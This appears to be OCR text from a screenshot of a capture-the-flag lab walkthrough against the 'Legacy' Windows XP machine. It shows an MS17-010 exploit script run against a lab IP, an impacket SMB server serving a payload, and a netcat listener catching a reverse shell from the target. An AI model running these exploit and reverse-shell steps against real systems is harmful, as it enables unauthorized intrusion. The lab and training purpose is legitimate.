 192.168.1.15
10.10.14.62
10.129.227.181 - Legacy
3
❯ python2 zzz_exploit.py 10.129.227.181
Target OS: Windows 5.1
Using named pipe: browser
Groom packets
attempt controlling next transaction on x86
success controlling one transaction
modify parameter count to 0xffffffff to be able to write backward
leak next transaction
CONNECTION: 0x85ce9da8
SESSION: 0xe10fb358
FLINK: 0x7bd48
1
❯ sudo impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated c
ompanies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE
188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E3
45A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.227.181,1046)
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/impacket/smbserver.py"
, line 4462, in processRequest
2
❯ sudo rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.62] from (UNKNOWN) [10.129.227.181] 1048
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>hostname
4
hostname
legacy
VPN - root's tasks
Reconnaissance - Enumeration